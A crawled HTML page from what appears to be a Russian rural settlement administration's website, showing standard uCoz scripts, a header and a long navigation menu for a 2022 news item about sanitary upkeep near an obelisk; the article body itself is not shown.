

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2022-10-07-3590
body_size: 13264
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Санитарный порядок на территории Обелиска - 7 Октября 2022 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.208448389129746"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"sign":{"5458":"Следующий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","3125":"Закрыть","5255":"Помощник","7254":"Изменить размер"},"module":"news","language":"ru","layerType":7,"site":{"host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina"},"country":"US","ssid":"113463135304216472723"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
